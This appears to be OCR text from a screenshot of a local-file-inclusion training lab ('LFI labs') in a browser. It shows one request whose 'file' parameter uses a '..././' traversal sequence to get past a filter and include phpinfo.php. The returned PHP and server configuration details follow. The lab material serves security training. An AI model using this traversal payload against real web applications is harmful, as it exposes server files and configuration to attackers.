 Load URL
http://www.lfi.com/LFI-5/?file=..././..././..././phpinfo.php
Split URL
Execute
Enable Post data
Enable Referrer
LFI labs
Show Hint
PHP Version 5.2.17
php
System
Windows NT ANY-001 5.2 build 3790
Build Date
Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled